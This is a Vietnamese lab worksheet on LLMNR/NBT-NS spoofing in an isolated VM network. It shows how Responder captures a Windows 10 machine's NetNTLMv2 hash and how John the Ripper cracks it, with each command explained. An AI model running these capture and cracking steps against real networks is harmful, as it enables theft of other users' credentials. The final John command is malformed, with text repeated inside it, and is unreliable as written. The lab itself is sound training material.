BÀI 5.1 – LLMNR/NBT-NS SPOOFING TRONG MẠNG LAB
Nguồn: Samsar4/Ethical-Hacking-Labs, 5-System-Hacking/1-LLMNR-NBT-NS.md

1. Mục tiêu
- Quan sát cơ chế phân giải tên dự phòng LLMNR/NBT-NS trên Windows.
- Sử dụng Responder để ghi nhận yêu cầu xác thực trong mạng lab cô lập.
- Kiểm tra độ mạnh của mật khẩu lab bằng John the Ripper.

2. Môi trường thực hành
Thành phần | Thông tin
Máy thực hiện | Kali Linux cài Responder và John the Ripper
Máy mục tiêu | Windows 10 VM
Mạng | Hai máy cùng mạng NAT/Host-only trong lab
Interface Kali | Eth0
Phạm vi | Chỉ sử dụng tài khoản và mật khẩu giả trong máy ảo lab

3. Các bước thực hiện

3.1. Xác định interface của Kali
ip -br a
Thành phần / tùy chọn | Ý nghĩa
ip | Công cụ xem và quản lý thông tin mạng trên Linux.
-br | Hiển thị kết quả dạng ngắn gọn để dễ xác định interface và địa chỉ IP.
a | Viết tắt của address; hiển thị địa chỉ trên các interface.

3.2. Khởi chạy Responder
sudo responder -I eth0
Thành phần / tùy chọn | Ý nghĩa
sudo | Chạy Responder với quyền quản trị để lắng nghe lưu lượng mạng.
responder | Công cụ kiểm thử LLMNR/NBT-NS/mDNS trong mạng nội bộ.
-I | Chỉ định interface mạng cần lắng nghe.
eth0 | Tên interface thực tế, ví dụ eth0 hoặc ens33.

3.3. Tạo yêu cầu phân giải tên từ Windows
Trên Windows 10 VM, mở Run và nhập đường dẫn tên máy không tồn tại theo bài lab:
\\ceh-tools
Thành phần | Ý nghĩa
\\ | Cú pháp truy cập tài nguyên mạng UNC trên Windows.
ceh-tools | Tên tài nguyên giả dùng để kích hoạt quá trình phân giải tên trong lab.


3.4. Kiểm tra tệp log và thử mật khẩu yếu
ls -lt /usr/share/responder/logs/
cat /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.81.133.txt
john /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.81.133.txt
john --show -- john --show --format=netntlmv2 /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.81.133.txt
Thành phần / tùy chọn | Ý nghĩa
ls -lt | Liệt kê tệp theo thời gian cập nhật, tệp mới nhất ở phía trên.
cat | Hiển thị nội dung tệp log đã thu được.
john <file> | Thử kiểm tra hash bằng bộ từ điển/rule mặc định.
--show | Hiển thị kết quả đã tìm được.
--format=netntlmv2 | Chỉ định định dạng NetNTLMv2.

